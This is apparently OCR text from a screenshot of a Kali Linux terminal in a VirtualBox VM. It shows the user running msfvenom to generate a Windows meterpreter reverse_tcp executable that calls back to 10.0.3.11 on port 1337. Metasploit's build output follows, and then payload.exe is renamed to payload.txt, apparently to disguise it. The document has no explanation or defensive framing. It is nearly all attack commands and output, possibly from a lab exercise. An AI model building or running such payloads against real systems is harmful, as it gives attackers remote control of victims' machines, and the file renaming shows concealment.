 Kali (Clean) [Running] - Oracle VirtualBox
1 2 3 4 13:07
pai@kali: ~
File Actions Edit View Help
pai@kali: ~ pai@kali: ~
Home
File Syst
Trash
VBox_GAs
┌──(pai㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.3.11 LORT=1337 -f
exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(pai㉿kali)-[~]
└─$ ls
Desktop Downloads payload.exe Public Videos
Documents Music Pictures Templates
┌──(pai㉿kali)-[~]
└─$ mv payload.exe payload.txt
┌──(pai㉿kali)-[~]
└─$ ls
Desktop Downloads payload.txt Public Videos
Documents Music Pictures Templates
┌──(pai㉿kali)-[~]
└─$